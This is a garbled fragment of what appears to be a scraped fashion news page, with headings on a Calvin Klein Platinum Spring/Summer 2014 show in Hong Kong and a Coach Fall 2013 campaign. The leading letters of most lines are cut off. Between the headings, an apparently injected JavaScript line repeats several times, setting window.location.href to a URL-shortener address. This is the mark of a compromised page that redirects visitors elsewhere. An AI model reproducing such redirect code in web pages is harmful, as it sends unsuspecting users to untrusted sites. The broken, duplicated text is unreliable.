
alvin Klein Platinum Spring/Summer 2014
n Hong Kong
October 25, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
oach Fall 2013 Campaign
October 24, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =